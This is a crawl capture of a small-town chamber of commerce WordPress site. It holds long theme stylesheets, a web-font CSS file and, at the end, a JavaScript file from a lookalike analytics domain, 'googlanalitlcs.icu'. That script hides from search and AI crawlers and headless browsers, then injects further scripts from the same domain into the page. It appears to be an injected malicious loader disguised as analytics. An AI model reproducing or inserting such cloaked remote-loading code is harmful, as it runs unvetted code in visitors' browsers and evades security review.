.sidebar p:last-child,
.sidebar ul > li:last-child {
	margin-bottom: 0;
}

.sidebar .widget {
	margin-bottom: 30px;
}

@media only screen and (min-width: 860px) {
	.sidebar .widget {
		margin-bottom: 40px;
	}
}

.sidebar .button {
	font-size: 14px;
	font-size: 1.4rem;
	padding: 6px 16px;
}


/*! # Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #fffbfe;
	clear: both;
	font-size: 14px;
	font-size: 1.4rem;
	padding-top: 40px;
	padding-bottom: 10px;
	color: #999;
}

.footer-widgets > .wrap {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}

.footer-widgets a.button,
.footer-widgets a:hover,
.footer-widgets a:focus {
	color: #fff;
}

.footer-widgets a:hover {
    cursor: pointer;
}

.footer-widgets li {
    margin-bottom: 5px;
    position: relative;
}

.footer-widgets a,
.footer-widgets p {
	font-family: "ITC Avant Garde Gothic W01 Bk";
	font-size: 18px;
	color: #1F1F1F;
}

.footer-widgets li a {
    text-transform: uppercase;
    line-height: 1.8;
}

.footer-widgets li a:hover,
.footer-widgets a:hover {
	color: #0B573B;
	text-decoration: underline;
}

.footer-widgets .widget {
	margin-bottom: 30px;
}

.footer-widgets p {
	margin-bottom: 15px;
}

.footer-widgets p:last-child {
	margin-bottom: 0;
}

.footer-widgets .widget i {
	display: inline-block;
	padding: 0 8px 0 0;
	text-align: center;
	width: 24px;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3,
.footer-widgets-4 {
	width: auto;
	margin: 0;
	float: none;
}


/*! Scroll Up
--------------------------------------------- */

.scroll-up {
	position: relative;
}

.scrollup:before {
	content: "\f106";
	font-family: "Font Awesome 5 Pro";
	font-size: 20px;
	font-size: 2rem;
}

.scrollup,
.scrollup:focus,
.scrollup:hover {
	position: fixed;
	display: none;
	right: 20px;
	bottom: 14px;
	color: #fff;
	line-height: 1;
	z-index: 10;
	padding: 5px 10px;
	background: #333 none repeat scroll 0 0;
	border-radius: 2px;
}

.site-footer .scrollup,
.site-footer .scrollup:hover {
	color: #fff;
}


/*! Archive page template
--------------------------------------------- */
.page-template-page_archive h2 {
	font-size: 24px;
	font-size: 2.4rem;
}


/*! 404 Error page
--------------------------------------------- */

.error404 .entry-content .search-form {
  margin-bottom: 30px;
}

.error404 .entry-content .search-form input[type="submit"] {
  margin-top: 10px;
}


/*! Topbar styling
--------------------------------------------- */

.site-topbar {
	background: #fff;
	border-bottom: 1px solid #e6e9ed;
	font-size: 14px;
	font-size: 1.4rem;
	color: #777;
	line-height: normal;
	height: auto;
	text-align: center;
	display: none;
}

@media only screen and (min-width: 860px) {

	.site-topbar {
		display: block;
		height: 40px;
		line-height: 40px;
		overflow: hidden;
		text-align: left;
	}

}

.site-topbar .widget {
	float: left;
}

@media only screen and (min-width: 860px) {

	.site-topbar .widget {
		margin-left: 2.564102564102564%;
		width: 48.717948717948715%;
	}

	.site-topbar .widget:nth-of-type(2n+1) {
		margin-left: 0;
		text-align: left;
		float: left;
	}

	.site-topbar .widget:nth-of-type(2n+2) {
		text-align: right;
		float: right;
	}

}

.site-topbar a {
	color: #777;
}

.site-topbar a:hover {
	color: #ff6c3a;
}

.site-topbar li {
	display: inline-block;
	margin: 0 20px 0 0;
}

.site-topbar i {
	padding: 0 6px 0 0;
}


/*! ## Portfolio Widget
--------------------------------------------- */

.featured-portfolio .entry {
	margin-bottom: 30px;
	padding: 0;
}

.featured-portfolio .entry .entry-title {
	font-size: 20px;
	font-size: 2rem;
	margin: 20px 0;
	padding: 0 30px;
	text-align: center;
}

.featured-portfolio .entry .entry-content {
	padding: 0 30px;
}

.featured-portfolio .entry .entry-meta {
	padding: 0 30px;
	margin-bottom: 15px;
}

.featured-portfolio .entry .entry-thumbnail {
	position: relative;
	margin: 0;
	width: 100%;
}

.featured-portfolio .entry .entry-thumbnail img {
	vertical-align: middle;
	margin-bottom: 0;
	width: 100%;
}

.featured-portfolio .entry .entry-thumbnail:after {
	background: #ff6c3a none repeat scroll 0 0;
	content: "\f105";
    border-radius: 50%;
    color: #fff;
    font-family: fontawesome;
    font-size: 24px;
    font-size: 2.4rem;
    height: 50px;
    left: 50%;
    line-height: 50px;
    margin-left: -25px;
    margin-top: -25px;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 50%;
    width: 50px;
	-webkit-transition: all 0.2s ease-in-out;
	transition:         all 0.2s ease-in-out;
}

.featured-portfolio .entry .entry-thumbnail:hover:after {
	opacity: 1;
}


/*! Portfolio archive
--------------------------------------------- */

.genesis-pro-portfolio .entry {
	width: 100%;
	text-align: center;
}

@media only screen and (min-width: 860px) {

	.genesis-pro-portfolio .entry {
		float: left;
		width: 31.623931623931625%;
		margin-left: 2.564102564102564%;
		padding: 0;
	}

	.genesis-pro-portfolio .entry:nth-of-type(3n+1) {
		margin-left: 0px;
		clear: both;
	}

}

.genesis-pro-portfolio .entry .entry-title {
	font-size: 20px;
	font-size: 2rem;
	margin: 0;
	padding: 20px;
}

.genesis-pro-portfolio .entry .entry-content {
	padding: 0;
}

.genesis-pro-portfolio .entry .portfolio-featured-image {
	position: relative;
	display: block;
}

.genesis-pro-portfolio .entry .portfolio-featured-image img {
	vertical-align: middle;
	margin: 0;
	width: 100%;
}

.genesis-pro-portfolio .entry .portfolio-featured-image:after {
	background: #ff6c3a none repeat scroll 0 0;
	content: "\f105";
    border-radius: 50%;
    color: #fff;
    font-family: fontawesome;
    font-size: 24px;
    font-size: 2.4rem;
    height: 50px;
    left: 50%;
    line-height: 50px;
    margin-left: -25px;
    margin-top: -25px;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 50%;
    width: 50px;
	-webkit-transition: all 0.2s ease-in-out;
	transition:         all 0.2s ease-in-out;
}

.genesis-pro-portfolio .entry .portfolio-featured-image:hover:after {
	opacity: 1;
}


/*! # Simple Social Icons
---------------------------------------------------------------------------------------------------- */
.simple-social-icons {
	overflow: hidden;
}

.simple-social-icons ul {
	margin: 0;
	padding: 0;
}

.simple-social-icons ul li {
	background: none !important;
	border: none !important;
	float: left;
	list-style-type: none !important;
	margin: 2px 4px !important;
	padding: 0 !important;
}

.simple-social-icons ul li:before {
	content: "";
	left: auto;
	padding: 0;
}

.simple-social-icons ul li a {
	border: none !important;
	box-sizing: content-box;
	display: inline-block;
	font-style: normal !important;
	font-variant: normal !important;
	font-weight: normal !important;
	height: 1em;
	line-height: 1em;
	text-align: center;
	text-decoration: none !important;
	text-transform: none !important;
	width: 1em;
}

.simple-social-icons ul li a:focus {
	outline: 1px solid #ddd !important;
}

.simple-social-icons svg[class^="social-"],
.simple-social-icons svg[class*=" social-"] {
	display: inline-block;
	width: 1em;
	height: 1em;
	stroke-width: 0;
	stroke: currentColor;
	fill: currentColor;
}

/*! Topbar Social Icons */
@media only screen and (min-width: 860px) {

	.site-topbar .simple-social-icons {
		float: none;
		text-align: center;
	}

}

.site-topbar .simple-social-icons ul li {
	float: none;
}

.site-topbar .simple-social-icons li a,
.site-topbar .simple-social-icons li a:hover,
.site-topbar .simple-social-icons li a:focus {
	display: inline-block;
	font-size: 14px;
	font-size: 1.4rem;
	padding: 11px 10px;
	text-align: center;
}

.site-topbar .simple-social-icons li a:focus {
	outline: 1px solid #ddd !important;
}

/*! Sidebar Social Icons */
.sidebar .simple-social-icons li a:focus {
	outline: 1px solid #ddd !important;
}


/* Font Awesome Icons */

#cc_icon-row {
    text-align: center;
}

#cc_icon-row i {
    text-align: center;
    font-size: 55px;
    color: #F6BF34;
}

/*! # Print Styles
---------------------------------------------------------------------------------------------------- */
@media print {

	*,
	*:before,
	*:after {
		background: transparent !important;
		box-shadow: none !important;
		color: #000 !important;
		text-shadow: none !important;
	}

	a,
	a:visited {
		text-decoration: underline;
	}

	a[href]:after {
		content: " (" attr(href) ")";
	}

	abbr[title]:after {
		content: " (" attr(title) ")";
	}

	a[href^="javascript:"]:after,
	a[href^="#"]:after,
	.site-title > a:after {
		content: "";
	}

	thead {
		display: table-header-group;
	}

	img,
	tr {
		page-break-inside: avoid;
	}

	img {
		max-width: 100% !important;
	}

	@page {
		margin: 2cm 0.5cm;
	}

	p,
	h2,
	h3 {
		orphans: 3;
		widows: 3;
	}

	blockquote,
	pre {
		border: 1px solid #999;
		page-break-inside: avoid;
	}

	.content,
	.content-sidebar {
		width: 100%;
	}

	button,
	input,
	select,
	textarea,
	.breadcrumb,
	.comment-edit-link,
	.comment-form,
	.comment-list .reply a,
	.comment-reply-title,
	.edit-link,
	.entry-comments-link,
	.entry-footer,
	.genesis-box,
	.header-widget-area,
	.hidden-print,
	.home-top,
	.nav-primary,
	.nav-secondary,
	.post-edit-link,
	.sidebar {
		display: none !important;
	}

	.title-area {
		text-align: center;
		width: 100%;
	}

	.site-title > a {
		margin: 0;
		text-decoration: none;
		text-indent: 0;
	}

	.site-inner {
		padding-top: 0;
		position: relative;
		top: -100px;
	}

	.author-box {
		margin-bottom: 0;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6 {
		orphans: 3;
		page-break-after: avoid;
		page-break-inside: avoid;
		widows: 3;
	}


	img {
		page-break-after: avoid;
		page-break-inside: avoid;
	}

	blockquote,
	pre,
	table {
		page-break-inside: avoid;
	}

	dl,
	ol,
	ul {
		page-break-before: avoid;
	}

}

/*! # Blog Page
---------------------------------------------------------------------------------------------------- */

/* Buttons */

.blog a.read-more-button {
    background-color: #1f7964;
    color: #fff;
    padding: 8px 15px;
    border-radius: 4px;
    text-transform: uppercase;
}

.blog a.read-more-button:hover {
	opacity: .8;
}

/* Containers */
.blog .site-inner,
.single-post .site-inner {
    max-width: 1280px;
}

.blog main#main {
    width: 876px;
    margin: 0 40px 40px 0;
}

.blog section#primary {
    display: flex;
    margin: 80px 0;
}

.blog aside {
    width: 325px;
    margin: 0 0 0 40px;
}

div#blog-page-title {
    width: 100%;
}

.blog article.post {
    display: flex;
    margin: 0 0 50px;
    align-items: center;
}

.blog .entry-content {
    padding-left: 40px;
    width: 100%;
}

.blog header.entry-header {
	width: 100%;
    max-width: 400px;
}

.blog header.entry-header img {
    width: 100%;
    height: auto;
}

@media only screen and (max-width: 1000px) {

	.blog aside {
    	display: none;
	}

	.blog h1 {
    	text-align: center;
	}
}

/* Sidebar 
------------------*/

.blog aside section,
.single-post aside section {
    margin: 0 0 50px;
}

.blog aside h3.widgettitle.widget-title,
.single-post h3.widgettitle.widget-title {
    font-size: 20px;
    color: #F6BF34;
    font-family: "ITC Avant Garde Gothic W01 Bk";
}

.blog aside i {
    font-size: 26px;
    color: #0B573B;
}

/* Content 
-------------------*/

.blog h2.entry-title a {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    font-size: 35px;
}

#blog-page-title h1 span {
    font-size: 65px;
    color: #0B573B;
}

h2.past-blogs-heading {
    font-size: 65px;
    color: #0B573B;
}

div#blog-page-title {
    margin: 75px 0 0;
}

.blog h2.entry-title {
	display: block;
    background: none;
    font-size: 35px;
    text-align: left;
    text-transform: none;
    height: auto;
    padding: 0;
    margin-top: 0;
    margin-bottom: 10px;
}

.blog p.entry-date {
    font-family: 'Roboto', sans-serif;
    font-weight: bold;
    letter-spacing: 1px;
    color: #9E9E9E;
    margin-bottom: 25px;
}

/* Single Post Page 
-------------------*/

.single-post main#genesis-content {
    margin-bottom: 40px;
}

.single-post h1.entry-title {
    color: #0B573C;
    font-size: 55px;
    text-align: center;
}

.single-post p.entry-meta {
    text-align: center;
}

.single-post .entry-content {
    margin-top: 40px;
}

.single-post aside#genesis-sidebar-primary {
    margin-top: 100px;
}

/*! # Membership Pages
---------------------------------------------------------------------------------------------------- */

body.cc_memberships-pages div.site-inner {
    width: 1280px;
}

.cc_memberships-pages h1.entry-title {
    color: #0B573B;
    font-size: 65px;
    padding-left: 0;
}

.cc_memberships-pages a.pmpro_btn {
    background-color: #136d58;
    color: #fff;
    border: 1px solid #136d58;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.cc_memberships-pages a.pmpro_btn:hover {
    box-shadow: none;
    border: 1px solid #146c57;
    opacity: .8;
}

.cc_memberships-pages #pmpro_levels_table th {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    letter-spacing: 1px;
    font-weight: 400;
    font-size: 30px;
}

.cc_memberships-pages table#pmpro_levels_table {
    background: none;
}

.cc_memberships-pages header.entry-header {
	padding: 50px 0;
}

/* Membership Directory */

.cc_member-directory .pmpro_member_directory-item {
    margin: 50px 0;
}

.cc_member-directory form.pmpro_member_directory_search.search-form {
    width: 90%;
    margin-bottom: 50px;
    float: left;
}

.cc_member-directory p.pmpro_member_directory_address {
    width: 25%;
}

.cc_member-directory p.pmpro_member_directory_company-category {
    color: #9E9E9E;
    font-size: 20px;
    font-style: italic;
    margin-top: 0px !important;
    margin-bottom: 15px !important;
}

.cc_member-directory h3.pmpro_member_directory_company {
    margin-bottom: 0px;
}

.cc_member-directory h3.pmpro_member_directory_company {
    font-family: "BodoniSeventytwoITCW01-_731136";
    font-size: 35px;
}

.cc_member-directory a.more-link {
    margin-top: 15px;
    background-color: transparent;
    color: #0B573B;
    border: 3px solid #0B573B;
    border-radius: 4px;
    padding: 10px 25px;
}

.cc_member-directory a.more-link:hover {
    color: #0B573B;
    opacity: .8;
}

.cc_member-directory input.search-field {
    font-size: 20px;
    letter-spacing: 1px;
}

.cc_member-directory .fl-col:nth-child(2) .fl-module-content.fl-node-content {
    background-color: #ededed;
    padding: 40px 15px 15px;
    border-radius: 4px;
}

.cc_member-directory .fl-col:nth-child(2) .fl-module-content.fl-node-content a {
    font-family: "BodoniSeventytwoITCW01-_731136";
    font-size: 20px;
    letter-spacing: 1px;
    line-height: 50px;
    color: #1F7964;
}

.cc_member-directory .entry-content ul > li {
    list-style-type: none;
}

.cc_member-directory .cc_heading--stars-single > .fl-module-content {
    margin-bottom: 0px;
}

.cc_member-directory .fl-col:nth-child(2) {
    margin-top: 125px;
}

@media only screen and (max-width: 1000px) {

	.cc_member-directory p.pmpro_member_directory_address {
		width: 80%;
	}
}

/* Member Profile Page */

.cc_member-profile .pmpro_member_profile {
    display: flex;
    margin: 50px 0;
}

.cc_member-profile .pmpro_member_profile-information {
    width: 50%;
}

.cc_member-profile .pmpro_member_profile-avatar {
    margin: 0 auto;
}

.cc_member-profile h1.pmpro_member_profile_company {
    font-family: "BodoniSeventytwoITCW01-_731136";
    font-size: 65px;
}

.cc_member-profile p.pmpro_member_profile_company-category {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    font-size: 20px;
    color: #9E9E9E;
}

.cc_member-profile h4 {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    font-size: 40px;
    letter-spacing: 1px;
    color: #0B573B;
}

.cc_member-profile .pmpro_member_profile-information div {
    margin: 50px 0;
}

.cc_member-profile p.pmpro_member_profile_phone, .cc_member-profile .pmpro_member_profile_contact p {
    margin-bottom: 10px;
}

.cc_member-profile .pmpro_member_profile_address p {
    width: 30%;
}

.cc_member-profile .pmpro_member_profile_contact a > i {
    color: #F6BF34;
    font-size: 30px;
    margin-right: 10px;
}

.pmpro_member_profile-avatar img {
    margin-top: 45px;
}

@media only screen and (max-width: 1000px) {

	.cc_member-profile .pmpro_member_profile {
	    flex-direction: column-reverse;
	    margin-top: 0;
	    padding: 20px;
	}

	.cc_member-profile .pmpro_member_profile-information {
	    width: 100%;
	    padding-top: 10px;
	}

	.cc_member-profile h1.pmpro_member_profile_company {
	    font-size: 50px;
	}

	.cc_member-profile h4 {
	    font-size: 35px;
	}
}

/* Displaying Menu Items Depending on Logged In or Not */

.members-only,
#menu-member-nav li.members-only {
	display: none;
}

.logged-in .members-only {
	display: block !important;
}

.logged-in .cc_login-button {
    display: none;
}

.logged-in ul#menu-member-nav {
    display: flex;
    justify-content: flex-end;
}

/* Member Welcome Page */

body.cc_member-welcome-page header.entry-header,
body.cc_member-account header.entry-header,
body.pmpro-cancel header.entry-header,
body.pmpro-invoice header.entry-header {
    padding-bottom: 25px;
}

.cc_member-welcome-page .entry-content p {
    margin-bottom: 20px;
}

.cc_member-welcome-page h3,
#pmpro_cancel h2 {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    color: #1f7964;
}

.cc_member-welcome-page h3 {
	padding-top: 40px;
}

.cc_member-welcome-page li strong,
.pmpro_invoice-total strong,
.cc_member-account th, 
.cc_member-account strong,
#pmpro_cancel th,
.pmpro-invoice th {
    color: #1f7964;
    font-size: 18px;
}

/* Member Account Page */

.cc_member-account .entry-content #pmpro_account h3 {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    padding: 20px 0;
    color: #1f7964;
}

.cc_member-account div#pmpro_account-membership, .cc_member-account #pmpro_account .pmpro_box {
    border-top: 3px solid #f6bf34;
}

.cc_member-account .pmpro_account-membership-levelfee strong {
    font-size: 16px;
}

/* Checkout page */
.pmpro-checkout--hide {
    display: none !important;
}

/* Member Cancel Page */

.pmpro-cancel .entry-content {
    margin-bottom: 50px;
}

/*! # Login Page & Password Reset Page
---------------------------------------------------------------------------------------------------- */

.tml-action-login .site-inner,
.tml-action-lostpassword .site-inner,
.tml-action-resetpass .site-inner {
    display: flex;
    justify-content: center;
    margin: 50px 0;
}

.tml-action-login aside#genesis-sidebar-primary,
.tml-action-lostpassword aside#genesis-sidebar-primary,
.tml-action-resetpass aside#genesis-sidebar-primary {
    display: none;
}

.tml-action-login h1.entry-title,
.tml-action-lostpassword h1.entry-title,
.tml-action-resetpass h1.entry-title {
    padding-left: 0px;
    color: #0B573B;
    font-size: 55px;
}

.tml-action-login input.tml-field,
.tml-action-lostpassword input.tml-field,
.tml-action-resetpass input.tml-field {
    background: #EDEDED;
    border: none;
    padding: 15px;
}

.tml-action-login label.tml-label,
.tml-action-lostpassword label.tml-label,
.tml-action-resetpass label.tml-label {
    font-size: 18px;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #1F7964;
    font-family: "BodoniSeventytwoITCW01-_731142";
    font-weight: bold;
    margin-bottom: 10px;
}

.tml-action-login .entry-content ul > li,
.tml-action-lostpassword .entry-content ul > li,
.tml-action-resetpass .entry-content ul > li {
    list-style-type: none;
}

.tml-action-login ul.tml-links,
.tml-action-lostpassword ul.tml-links,
.tml-action-resetpass ul.tml-links {
    margin-left: 0px;
}

.tml-action-lostpassword li.tml-login-link,
.tml-action-login li.tml-lostpassword-link,
.tml-action-resetpass li.tml-lostpassword-link {
    text-align: right;
}

/* Hides Events Calendar & Genesis Hooks from logged-in members */
.no-customize-support li#wp-admin-bar-gvhg_hooks,
.no-customize-support li#wp-admin-bar-tribe-events,
.no-customize-support li#wp-admin-bar-wp-logo {
    display: none;
}

/*! # Join the Chamber Page
---------------------------------------------------------------------------------------------------- */

#benefits_details .fl-html {
    text-align: left !important;
}

@media only screen and (max-width: 1000px) {
	
	#benefits_details {
    	padding: 0 20px;
	}

	#benefits_details .cc_heading--bold h2.fl-heading {
	    text-align: center;
	}

}
/*! # Business of the Quarter
---------------------------------------------------------------------------------------------------- */

.entry-content #cc_botm-section ul > li {
    list-style-type: none;
}

.entry-content #cc_botm-section ul > li:nth-child(1) {
    text-align: center;
    border-bottom: 3px solid #F6BF34;
    display: flex;
    flex-direction: column;
    margin-top: 0px;
    margin-bottom: 40px;
}

.entry-content #cc_botm-section ul > li {
    margin: 50px 0;
    padding-bottom: 80px;
    display: flex;
    flex-wrap: wrap;
}

.entry-content #cc_botm-section ul > li:nth-child(n+2) {
    margin: 0;
    padding: 50px 0;
}

#cc_botm-section li.listing-item:nth-child(n+2) .content {
    display: none;
}

.display-posts-listing li:nth-child(n+2) .business_image img {
	width: 100%;
	height: 100%;
    max-width: 300px;
    max-height: 300px;
}

.display-posts-listing li:nth-child(n+2) .business_info {
    padding-left: 50px;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

p.winner_quarter_and_year {
    font-family: 'Roboto', sans-serif;
    color: #0B573B;
    font-size: 20px;
}

a.link_to_business_profile_page {
    border: 3px solid #0B573B;
    border-radius: 4px;
    padding: 10px 20px;
    font-family: 'Roboto', sans-serif;
    color: #0B573B;
    font-weight: bold;
    width: fit-content;
}

a.link_to_business_profile_page:hover {
    background-color: #0B573B;
    color: #fff;
}

h3.business_name {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    font-size: 30px;
    letter-spacing: 1.5px;
    color: #1F1F1F;
}

.entry-content #cc_botm-section ul > li:nth-child(2):before {
    content: "Previous Winners";
    font-family: "BodoniSeventytwoITCW01-_731142";
    font-size: 40px;
    letter-spacing: 2px;
    width: 100%;
    margin-bottom: 60px;
}

ul.display-posts-listing {
    display: flex;
    flex-direction: column;
}

@media only screen and (max-width: 1000px) {
	
	ul.display-posts-listing li {
    	display: flex;
    	justify-content: center;
    	text-align: center;
	}

	.display-posts-listing li .business_info {
    	display: block !important;
    	padding-left: 0px !important;
	}
	
	ul.display-posts-listing {
    	margin: 0;
	}
}


.pmpro_member_profile_date {
	display: none;
}

/* Visiting Cuero  */

/* Map Marker Info */
.map-marker-info span {
    padding: 5px 0;
    width: 100%;
}

p.map-marker-info {
    display: flex;
    flex-wrap: wrap;
}

/* Chamber Member Logo */
.tab-member-title:after {
	content: '';
	display: block;
	position: absolute;
	left: -38px;
	top: -10px;
	width: 35px;
	height: 35px;
	background-image: url('/wp-content/uploads/2019/07/icon.png');
	background-size: contain;
	background-repeat: no-repeat;
}

h3.tab-member-title {
    position: relative;
    display: inline-block;
    font-weight: bold;
}

.cc_attraction_tabs--location {
	padding: 15px;
}

/* Single Property Page */

.single-property article {
    border-bottom: 1px solid #e5e5e5;
}

.single-property header.entry-header {
    text-align: center;
    background-image: linear-gradient(to bottom right, #4a8e7e, #0b4557);
}

.single-property h1.entry-title {
    color: #fff;
    margin: 0;
    padding-top: 10px;
}

.single-property p.entry-meta {
    color: #fff;
    font-weight: bold;
    padding-bottom: 10px;
}

.single-property .entry-content {
    width: 1280px;
    margin: 70px auto;
}

.single-property img {
    max-width: 600px;
    width: 100%;
}

.mtsnb {
  display: none;
}

@media only screen and (max-width: 768px) {
  .mtsnb {
    display: block;
  }
}

@media only screen and (min-width: 769px) {
	body.has-mtsnb {
		padding-top: 0 !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://cuero.org/wp-content/themes/cuerochamber/assets/fonts/cuerochamber-fonts.css?ver=6.8.3
body_size: 155
content:
@import url("//fast.fonts.net/t/1.css?apiType=css&projectid=3818395a-ab10-4f5a-8917-7d314068bf3a");
@font-face{
    font-family:"ITC Avant Garde Gothic W01 Bk";
    src:url("07413afc-2280-4cfc-8860-184839a93fa4.eot?#iefix");
    src:url("07413afc-2280-4cfc-8860-184839a93fa4.eot?#iefix") format("eot"),url("6f1146c0-9c0b-4949-866d-9affc396531f.woff2") format("woff2"),url("2c50f982-bb73-4891-8d0e-587c1136c2e5.woff") format("woff"),url("abf065fe-a1ab-4013-8c49-45ce7f8ac828.ttf") format("truetype");
}
@font-face{
    font-family:"BodoniSeventytwoITCW01-_731142";
    src:url("fa098ee9-946d-47f5-9673-0154e46d5ac1.eot?#iefix");
    src:url("fa098ee9-946d-47f5-9673-0154e46d5ac1.eot?#iefix") format("eot"),url("ff1850e0-22a8-4229-87a9-18ed2bdaab26.woff2") format("woff2"),url("8c76cabf-4c55-440d-aa82-17fb5b063036.woff") format("woff"),url("df2374a6-6777-4774-8dee-57c075a131db.ttf") format("truetype");
}
@font-face{
    font-family:"BodoniSeventytwoITCW01-_731136";
    src:url("d6476e34-3e5f-4ecb-8971-ff0ee3d55ab5.eot?#iefix");
    src:url("d6476e34-3e5f-4ecb-8971-ff0ee3d55ab5.eot?#iefix") format("eot"),url("c5587a4c-8565-4f72-98bf-2a4e4c9598d0.woff2") format("woff2"),url("ebdc0600-3fa8-4fe0-bf93-68d882debcd5.woff") format("woff"),url("b7d86a37-aafc-4ea8-9c2e-36c8c57ff6a2.ttf") format("truetype");
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.icu/t.js?site=8f25792db899a44ee60339374fa69e74
body_size: 671
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="8f25792db899a44ee60339374fa69e74";function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/ext.6d67526fd108.js");l("/t.5e547907fae1.js","8f25792db899a44ee60339374fa69e74");})();